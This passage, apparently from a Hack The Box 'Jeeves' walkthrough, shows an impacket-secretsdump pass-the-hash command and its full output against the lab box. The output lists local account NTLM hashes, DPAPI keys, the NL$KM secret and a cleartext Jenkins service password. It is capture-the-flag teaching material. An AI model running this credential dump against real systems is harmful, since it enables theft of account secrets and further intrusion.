 ~/Dropbox/44-Blog/bloodstiller/content-org/Walkthroughs/HTB/Boxes/BlogEntriesMade/Jeeves/loot ─── kali kali:pts/4
(08:07:06 on main ✹ ✭)──> impacket-secretsdump $user@$box -hashes :$hash ──(Wed,Jun18)
Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affiliated companies
[*] Service RemoteRegistry is in stopped state
[*] Service RemoteRegistry is disabled, enabling it
[*] Starting service RemoteRegistry
[*] Target system bootKey: 0xd29b5ab0ad96d8f794d97ade583188b8
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:e0fb1fb85756c24235ff238cbe81fe00:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
kohsuke:1001:aad3b435b51404eeaad3b435b51404ee:ab4043bce374136df6e09734d4577738:::
[*] Dumping cached domain logon information (domain/username:hash)
[*] Dumping LSA Secrets
[*] DPAPI_SYSTEM
dpapi_machinekey:0x84ba788082e2f3e07cba3d8cfc5850952a9f711e
dpapi_userkey:0x772e48fcdc0bd3247f6198adeb000d0316088fde
[*] NL$KM
0000   F2 C6 5F ED FF 32 8F F0  0D 70 B5 00 9B DA 27 A8   .._..2...p....'.
0010   AF 5C 78 7D 00 C4 9F AA  38 92 82 BA 36 6A 6A 1C   .\x}....8...6jj.
0020   18 2B 68 9C FA D9 56 E5  3B 87 D0 9C D3 86 8A E2   .+h...V.;.......
0030   38 F9 07 C8 3B B1 DC 58  68 1F 65 FB 93 69 28 44   8...;..Xh.e..i(D
NL$KM:f2c65fedff328ff00d70b5009bda27a8af5c787d00c49faa389282ba366a6a1c182b689cfad956e53b87d09cd3868ae238f907c83bb1dc58681f65fb93692844
[*] _SC_jenkins
kohsuke:Je2&taVh&Z
[*] Cleaning up...
[*] Stopping service RemoteRegistry
[*] Restoring the disabled state for service RemoteRegistry